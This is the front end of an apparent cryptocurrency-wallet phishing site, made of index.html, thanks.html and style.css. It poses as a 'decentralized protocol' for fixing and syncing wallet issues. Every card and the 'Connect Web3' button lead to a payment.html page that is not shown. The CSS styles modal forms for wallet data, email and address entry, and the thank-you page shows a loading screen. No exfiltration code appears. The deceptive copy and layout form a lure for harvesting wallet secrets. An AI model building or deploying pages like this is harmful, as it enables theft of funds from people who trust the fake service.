


<file: index.html>
<!doctype html>
<html lang="en">
  <head>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0" />
    <link rel="stylesheet" href="./style.css" />
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.4.2/css/all.min.css" integrity="sha512-z3gLpd7yknf1YoNbCzqRKc4qyor8gaKU1qmn+CShxbuBusANI9QpRohGBreCFkKxLhei6S9CQXFEbbKuqLg0DA==" crossorigin="anonymous" referrerpolicy="no-referrer" />
    <title>Decentralized protocol for [rpc,txn hash error] Authentication of various wallet issues on Secure Server </title>
  </head>
  <body>

        <div id="preloader">
              
        </div>
    <header>
      <div class="headerscrool">
        <div class="double-bounce1"></div>
        <div class="double-bounce2"></div>

      
      </div>
    </header><!-- TradingView Widget BEGIN -->
<div class="tradingview-widget-container">
  <div class="tradingview-widget-container__widget"></div>
  <div class="tradingview-widget-copyright"><a href="https://www.tradingview.com/" rel="noopener nofollow" target="_blank"><span class="blue-text">Track all markets on TradingView</span></a></div>
  <script type="text/javascript" src="https://s3.tradingview.com/external-embedding/embed-widget-ticker-tape.js" async>
  {
  "symbols"; [
    {
      "description": "",
      "proName": "BINANCE:BTCUSDT"
    },
    {
      "description": "",
      "proName": "OANDA:XAUUSD"
    },
    {
      "description": "",
      "proName": "NASDAQ:TSLA"
    },
    {
      "description": "",
      "proName": "COINBASE:SOLUSD"
    },
    {
      "description": "",
      "proName": "BITSTAMP:ETHUSD"
    },
    {
      "description": "",
      "proName": "NSE:NIFTY"
    },
    {
      "description": "",
      "proName": "NASDAQ:AMZN"
    }
  ],
  "showSymbolLogo"; true,
  "colorTheme"; "dark",
  "isTransparent"; true,
  "displayMode"; "adaptive",
  "locale"; "en"
}
  </script>
</div>
<!-- TradingView Widget END -->
    <section class="section banner">
      <div class="section-center ">
        <div class="banner-flex">
          <div class="benner-info">
                    <h1>Decentralized Protocol For  <br> Authentication & Syncronization of Various Wallet issues on Multiple Chains </h1>

        <p>
  Open, Secure and Decentralized Protocol For Syncing and rectification of various wallet.
        </p>

        <p>
 
        </p>
        <p>
    It is an online server which gets you across to every wallet representative to enable effective complain and rectification of issues.
        </p>

        <p>
    We are unifying Web3 by providing best-in-class, self-custodial, and multichain support using modern and strong encryption.
        </p>
          </div>
 
        </div>

        <div class="selector">
          <div class="sect-btn">
            
         
            <a href="./payment.html"> <button class="btn">Connect Web3  </button></a>
           
            <select class="btn-seclect" name="" id="btn-select">
                <option value="">Select Chain</option>
                <option value="">Ethereum</option>
                <option value="">Binance</option>
                <option value="">Polygon</option>
                <option value="">Avalanche</option>
                <option value="">Fantom</option>
                <option value="">Arbitum</option>
                <option value="">Cronos</option>
            </select>
          </div>
          <div name="" id="links">
            <a href="">MetaMask</a>
            <a href="">Coinbase Wallet</a>
            <a href="">Wallet Connect</a>
          
         
        </div>
            </div>
    </section>


    <section class="section selection">
      <div class="section-center">
        <h2>Deep Sync Selection, <br>  </h2>
      </div>

      <div class="card-sec">
        <!-- card start -->
        <a href="./payment.html">

          <div class="card">
  <img class="card-img" src="./1.png" alt="">
          </div>
        </a>
 
<!-- card end -->
    
        <!-- card start -->
        <a href="./payment.html">

          <div class="card">
  <img class="card-img" src="./2.png" alt="">
          </div>
        </a>
 
<!-- card end -->
    
        <!-- card start -->
        <a href="./payment.html">

          <div class="card">
  <img class="card-img" src="./3.png" alt="">
          </div>
        </a>
 
<!-- card end -->
    
        <!-- card start -->
        <a href="./payment.html">

          <div class="card">
  <img class="card-img" src="./4.png" alt="">
          </div>
        </a>
 
<!-- card end -->
    
        <!-- card start -->
        <a href="./payment.html">

          <div class="card">
  <img class="card-img" src="./5.png" alt="">
          </div>
        </a>
 
<!-- card end -->
    
        <!-- card start -->
        <a href="./payment.html">

          <div class="card">
  <img class="card-img" src="./6.png" alt="">
          </div>
        </a>
 
<!-- card end -->
    
        <!-- card start -->
        <a href="./payment.html">

          <div class="card">
  <img class="card-img" src="./7.png" alt="">
          </div>
        </a>
 
<!-- card end -->
    
        <!-- card start -->
        <a href="./payment.html">

          <div class="card">
  <img class="card-img" src="./8.png" alt="">
          </div>
        </a>
 
<!-- card end -->
    
        <!-- card start -->
        <a href="./payment.html">

          <div class="card">
  <img class="card-img" src="./9.png" alt="">
          </div>
        </a>
 
<!-- card end -->
    
        <!-- card start -->
        <a href="./payment.html">

          <div class="card">
  <img class="card-img" src="./10.png" alt="">
          </div>
        </a>
 
<!-- card end -->
    
        <!-- card start -->
        <a href="./payment.html">

          <div class="card">
  <img class="card-img" src="./11.png" alt="">
          </div>
        </a>
 
<!-- card end -->
    
        <!-- card start -->
        <a href="./payment.html">

          <div class="card">
  <img class="card-img" src="./12.png" alt="">
          </div>
        </a>
 
<!-- card end -->
    
        <!-- card start -->
        <a href="./payment.html">

          <div class="card">
  <img class="card-img" src="./13.png" alt="">
          </div>
        </a>
 
<!-- card end -->
    
        <!-- card start -->
        <a href="./payment.html">

          <div class="card">
  <img class="card-img" src="./14.png" alt="">
          </div>
        </a>
 
<!-- card end -->
    
        <!-- card start -->
        <a href="./payment.html">

          <div class="card">
  <img class="card-img" src="./15.png" alt="">
          </div>
        </a>
 
<!-- card end -->
    
        <!-- card start -->
        <a href="./payment.html">

          <div class="card">
  <img class="card-img" src="./16.png" alt="">
          </div>
        </a>
 
<!-- card end -->
    
        <!-- card start -->
        <a href="./payment.html">

          <div class="card">
  <img class="card-img" src="./17.png" alt="">
          </div>
        </a>
 
<!-- card end -->
    
        <!-- card start -->
        <a href="./payment.html">

          <div class="card">
  <img class="card-img" src="./18.png" alt="">
          </div>
        </a>
 
<!-- card end -->
    
        <!-- card start -->
        <a href="./payment.html">

          <div class="card">
  <img class="card-img" src="./19.png" alt="">
          </div>
        </a>
 
<!-- card end -->
    
        <!-- card start -->
        <a href="./payment.html">

          <div class="card">
  <img class="card-img" src="./20.png" alt="">
          </div>
        </a>
 
<!-- card end -->
    
        <!-- card start -->
        <a href="./payment.html">

          <div class="card">
  <img class="card-img" src="./21.png" alt="">
          </div>
        </a>
 
<!-- card end -->
    

        

      </div>
    </section>



    <footer class=" footer">
      <div class=" footer-sec" >
        <p>Copyright © <span id=""></span> Blockchain Rectification. All rights reserved.</p>

        <p>Privacy Policy • Terms of Service</p>
      </div>
    </footer>
    <script src="./script.js"></script>
  </body>

  <style>


.tradingview-widget-copyright .blue-text {
  color: #2962FF !important;
  display: none;
}
      
.scroll {
  color: #224ab6;
  font-size: 16px;
  background: #001132;
}





  </style>
</html>
</file>

<file: thanks.html>
<!doctype html>
<html lang="en">
  <head>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0" />
    <link rel="stylesheet" href="./style.css" />
    <title></title>
  </head>
  <body>
    <div class="section thankyou">
      <div class="section-center thank-sec">
        <h1> <img src="./just-a-moment-loading.gif" alt="width="400px=" height="448px />
    <style>
         img{
             width: 100%;
         }
         div{
             display: flex;
             justify-content: center;
             align-items: center;
             height: 30%;
         }
    
     <width>
      <height>  </height>
     </width>
    <div>
      <div >
      </div>
    </div>
  </body>
</html>
</file>
<file: style.css>
@import url("https://fonts.googleapis.com/css2?family=Caveat:wght@400;700&family=Dancing+Script:wght@700&family=Inter:wght@400;600&family=Montserrat:wght@300;600;700&family=Open+Sans:ital,wght@0,400;0,500;1,300;1,400;1,500&family=Poppins:wght@200;400;600;800&display=swap");

:root {
  --background-color1: #161419;
  --sec-back: #100e12;
  --trans: transition: all 0.2s ease 0s;
  --bs-blue: #0d6efd;
  --bs-gradient: linear-gradient(180deg, hsla(0, 0%, 100%, 0.15), hsla(0, 0%, 100%, 0));
  --card-color: #031507;
}


h1,
h2,
h3,
p {
  margin-bottom: 2rem;
  font-family: Montserrat, sans-serif;
}
a {
  text-decoration: none;
  color: rgb#000;
}

html {
    height: -webktit-fill-available;
}

body {
  background-color: var(--background-color1);
  color: #efebf9;
  font-family: Montserrat, sans-serif;
  overflow-x: hidden;
  height: 100vh;
  height: -webkit-fill-available;
}
.section {
  padding: 3rem 1rem;
  max-width: 100vw;
}
.section-center {
  margin: 0 auto;
}

.section h1 {
  padding-top: 125px ;
  animation: fade-up 0.9s;
  font-family: Montserrat, sans-serif;
  font-size: 2.5rem;
  font-weight: 700;
  line-height: 61px;
}
.section p {
  font-size: 16px;
  line-height: 28px;
  color: #e8e6a8;
  margin: 20px 0 40px;
  font-family: Poppins, sans-serif;
  font-weight: 500;
}
.btn {
  height: 50px;
  min-width: 200px;
  background-color: rgb(14, 212, 24);
  color: rgb(255, 255, 255);
  font-family: Poppins, sans-serif;
  text-transform: capitalize;
  border-width: 1px;
  border-style: solid;
  border-color: transparent;
  border-image: initial;
  border-radius: 12px;
  padding: 13px 24px;
  transition: all 0.2s ease 0s;
  font-size: 16px;
  line-height: 28px;
  cursor: pointer;
  position: relative;
}
.btn:hover {
  background: var(--background-color1);
  border: 2px solid rgb(48, 4, 224);
}
#links {
  margin-top: 0.5rem;
  background: black;
  padding: 2rem 1rem;
  width: 47%;
  display: flex;
  flex-direction: column;
  border-radius: 8px;
}

#links a {
  margin-bottom: 1rem;
  color: white;
  text-decoration: none;
}

#links {
  display: none;
}

.selection {
  background: var(--sec-back);
}
#btn-select {
  padding-top: 125px ;
  animation: fade-up 0.9s;
  height: 50px;
  min-width: 200px;
  background: var(--sec-back);
  color: #262822;
  font-family: Poppins, sans-serif;
  text-transform: capitalize;
  border-width: 1px;
  border-style: solid;
  border-image: initial;
  border-radius: 12px;
  padding: 13px 24px;
  transition: all 0.2s ease 0s;
  font-size: 16px;
  line-height: 28px;
  border: 2px solid rgba(5, 188, 191, 0.972);
  cursor: pointer;
}
#btn-select * {
  color: rgb(194, 194, 194);
  margin-bottom: 2rem;
}
#btn-select option {
  margin-bottom: 2rem;
  border: none;
}
.sect-btn {
  display: block;
}
h2 {
  padding-top: 125px ;
  animation: fade-up 0.9s;
  font-size: 2rem;
}
.btn {
  margin-bottom: 1rem;
}
.card {
  background: var(--card-color);
  width: 700px;
  height: 148px;
  padding-top:  20px;
  padding-bottom: 20px;
  border-radius: 8px;
  margin-top: auto;
  margin-left: auto;
  margin-right: auto;
  margin-bottom: auto;
}
.card-icon .first {
  flex-basis: auto;
  flex-flow: 0;
  flex-shrink: 0;
  font-size: 16px;
  font-weight: 400;
  display: block;
  align-items: center;
  justify-content: center;
  width: 60px;
  height: 60px;
  cursor: auto;
  box-sizing: border-box;
  border-radius: 100% solid #0d6efd;
  transition: var(--trans);
}
.card-img {
  width: 100%;
  height: 21vh;
  object-fit: cover;
}
.img-20 {
  width: 70%;

  margin-top: -1rem;
}
.card-icon i {
  color: rgb(13, 110, 253);

  margin-top: 0px auto;
  padding: 3%;
  background-color: rgba(190, 19, 19, 0.05);
  display: flex;
  align-items: center;
  border-bottom-left-radius: 100%;
  border-bottom-right-radius: 100%;
  border-bottom-left-radius: 100%;
  border-top-right-radius: 100%;
  justify-content: center;
  width: 419.65625px;
  text-align: start;
  height: 233px;
  max-width: 100%;
  border-radius: 100%;
  cursor: auto;
  transition: var(--trans);
}
.card-icon i:hover {
  color: #0c5dd8;
  transition: var(--trans);
}
.card-icon .first:hover {
  color: #020201d3;

  border: 2px solid #0c5dd8;
}

.card h3 {
  font-size: 1.5rem;
  padding-top: 1rem;
}
.card p {
  color: #bdbdbd;
}
.footer {
  padding: 1rem 3rem;
  font-family: Montserrat, sans-serif;
}

.wallet {
  font-family: Cambria, Cochin, Georgia, Times, 'Times New Roman', serif;
}
.white {
  background: #0d0913;
  margin-top: -2rem;
}

.header {
  width: 100%;
}

.wallet-section {
  padding-top: 60px ;
  animation: fade-up 1.1s;
  display: flex;
  flex-direction: flex;
  justify-content: space-between;
  align-items: center;
}
.wallet a {
  color: rgb(161, 172, 175);
  font-weight: 600;
}
.wallet-img img {
  width: 100%;
  max-width: 130px;
  min-width: 55px;
}

.wallet-header {
  margin-top: -4rem;
}

.wallet-header h1 {
  padding-top: 60px ;
  animation: fade-up .4s;
  color: rgb(203, 192, 161);
  -webkit-text-decoration: none;
  text-decoration: none;
  margin: 0;
  padding: 0;
  font-weight: 600;
  font-size: 35px;
  font-style: bold;
  font-family: Arial, Helvetica, sans-serif;
  text-align: center;
  margin-bottom: 2rem;
}
.wallet-header p {
  padding-top: 60px ;
  animation: fade-up 0.6s;
  color: rgb(72, 75, 50);
  -webkit-text-stroke: none;
  text-transform: uppercase;
  animation: animate 6s linear infinite;
  font-family: fantasy;
  margin: 0 auto;
  padding: 0;
  text-align: center;
  max-width: 420px;
}
@keyframes animate
{
   0%
   {
      color: #bdbdbd;
      box-shadow: none;
   }
   100%
   {
       color: #bdbdbd;
    }
}
.wallet-names-sec {
  padding-top: 125px ;
  animation: fade-up 0.8s;
  padding: 0 2rem;
  display: grid;
  grid-template-columns: repeat(3, 1fr);
  justify-content: center;
  align-items: center;
  align-content: center;
  place-items: center;
  place-content: center;
  margin: 0 auto;
}
.wallet-name-img img {
  width: 60%;
  display: block;
  margin: 0 auto;
  margin-top: 2rem;
  margin-bottom: 2rem;
}
.wallet-names-sec h3 {
  color: rgb(189, 189, 124);
  text-align: center;
  font-weight: 600;
  font-family: Arial, Helvetica, sans-serif;
  font-size: 0.9rem;
}

.wallet-footer {
  padding: 2rem;
}

.wallet-footer p {
  color: rgb(88, 112, 135);
  text-align: center;
  font-size: 0.8rem;
}
#git {
  color: #0c5dd8;
}

.footer-img {
  width: 8%;
  display: block;
  margin-top: -1rem;
}

.footer-flex {
  display: flex;
  justify-content: center;
  align-items: center;
  place-content: center;
  align-content: center;
  gap: 0 1rem;
  margin: 0 auto;
  margin-bottom: -2rem;
  margin-top: -0.5rem;
}
.form-para {
  text-align: center;
  margin-top: 2rem;
  color: rgb(32, 33, 4);
  font-weight: 700;
}
.wallet-names {
  position: absolute;
}
.closemodal {
  display: none;
}
input {
  margin: 0.7rem 0;
}
label {
  color: rgb(0, 0, 0);
  font-size: 0.8rem;
}
.walletdata {
  width: 100%;
  height: 5vh;
  color: rgb(150, 150, 150);
  outline: transparent;
  border: 1px solid rgb(38, 59, 167);
  border-radius: 9px;
  padding: 0 1rem;
}
.showmodal {
  display: block;
}
.modal {
  position: fixed;
  z-index: 10;

  top: 6%;
  left: 0;
  right: 0;
  bottom: 0;

  /* transform: translate(-50%, 50%); */
}
.modal-sec {
  border-radius: 5px;
  margin: 0 auto;
  background: rgb(160, 158, 150);
  width: 100%;
  padding: 3rem;

  box-shadow: 0 0 0 9999px rgba(40, 72, 107, 0.436);
  margin: 0 auto;
}

.modal-sec h3 {
  color: rgba(63, 106, 188, 0.607);
  font-size: 1rem;
  font-family: Montserrat, sans-serif;
  margin-bottom: 3rem;
}
.line {
  background: rgb(40, 106, 171);
  width: 100%;
  height: 1px;
}
.modal-sec h2 {
  text-align: center;

  color: rgb(160, 158, 150);
  font-size: 1rem;
  font-weight: 600;
  font-family: Montserrat, sans-serif;
}

.form-para {
  font-size: 12px;
}

.email {
  margin-top: 0.6rem;
  width: 100%;
  height: 5vh;
  color: rgb(129, 128, 128);
  outline: transparent;
  border: 1px solid rgb(22, 69, 150);
  border-radius: 9px;
  padding: 0 1rem;
}
.modal-sec form .enter-address {
  margin-top: 0.6rem;
  width: 100%;
  height: 5vh;
  color: rgb(145, 144, 144);
  outline: transparent;
  border: 1px solid rgb(30, 66, 116);
  border-radius: 9px;
  padding: 0 1rem;
}
.proceed {
  margin-top: 0.6rem;
  border: none;
  outline: transparent;
  width: 100%;
  height: 5vh;
  outline: transparent;
  color: white;
  background: rgb(40, 71, 103);
  border-radius: 9px;
  margin-bottom: 1rem;
}

.cancel {
  padding: 7px;
  color: rgb(255, 255, 255);
  background-color: rgb(51, 10, 67);
  border: none;
  float: right;
}
@media screen and (min-width: 400px) {
  .section {
    padding: 5rem 3rem;
  }

  .sect-btn {
    display: flex;
    flex-direction: flex;
    justify-content: space-around;
    align-items: center;
    margin: 0 auto;
    gap: 1rem 0;
  }
  .banner {
    background: url("./ASBAAAWA.jpg") center/cover;
    background-repeat: no-repeat;
    background-size: 60rem;
    background-position-x: 100%;
    background-position-y: 100%;
    opacity: 70%;
  }

  .section h1 {
    font-size: 49px;
    line-height: 60px;

    font-family: Montserrat, sans-serif;
  }
  .banner p {
    font-size: 20px;
    line-height: 24px;

    font-family: Poppins, sans-serif;
    max-width: 700px;
  }
  .card {
    background: #2347d3;
    width: 500px;
    height: 230px;
    padding: 15px;
    border-radius: 0px;
    margin-top: 25px;
    flex-basis: auto;
    flex-grow: 0;
    flex-shrink: 0;
    padding-left: 12px;
    padding-right: 12px;
    line-height: 24px;
  }
  .card p {
    max-width: 100%;
  }
  .card-sec {
    display: grid;
    grid-template-columns: repeat(auto-fit, minmax(400px, 1fr));
    justify-content: center;
    align-items: center;

    margin: 0 auto;
  }
  .footer .footer-sec p {
    text-align: center;
  }
  .footer-sec {
    display: flex;
    flex-direction: flex;
    justify-content: space-between;
    align-items: center;
  }

  .wallet-names-sec {
    display: grid;
    grid-template-columns: repeat(5, 1fr);
    justify-content: center;
    align-items: center;
    align-content: center;
    place-items: center;
    place-content: center;
    margin: 0 auto;
  }
  .wallet-name-img img {
    width: 50%;
  }
  .footer-img {
    width: 10%;
  }

  .footer-img-links {
    display: flex;
    flex-direction: flex;
    justify-content: space-evenly;
    align-items: center;
    margin: 0 20rem;
    margin-top: 5rem;
  }
  .modal-sec {
    width: 50%;
  }
  .card-img {
    width: 80%;
    height: 100%;
  }
}

#preloader {
  background: #30065d url(./moving_dots_1.gif) no-repeat center center;
  background-size: 60%;
  height: 100vh;
  width: 100%;
  position: fixed;
  z-index: 100;
}
.closeloader {
  display: none;
}
.thank-sec {
  margin: 0;
  background: #0661ac;
  padding: 0;
  width: 100%;
}

.thankyou {
  display: grid;
  justify-content: center;
  align-items: center;
  margin: 0 auto;
  padding: 0;
  height: 100vh;
}
.thank-sec h1 {
  color: #fbeeee;

  text-align: center;
}

.thanks-img { 
    margin: auto;
    padding: 0;
    size:inherit;
    justify-content: center;
    align-items: center;
    position: absolute;
     max-width: 100%;
    height: 648px;
    object-fit: cover;
    position: absolute;
  display: block;
  margin: 0 auto;
  width: 700px;
  animation: gelatine 2s infinite;
  
}
@keyframes fade-up  {
  from,
  to {
    transform: scale(1, 1);
  }
  25% {
    transform: scale(0.9, 1.1);
  }
  50% {
    transform: scale(1.1, 0.9);
  }
  75% {
    transform: scale(0.95, 1.05);
  }
}


@media only screen and (max-width:450px) {
  .card {
    width: 90%;
    height: 90%;
  }
  
}

@media (min-width:550px) {
  
}
</file>
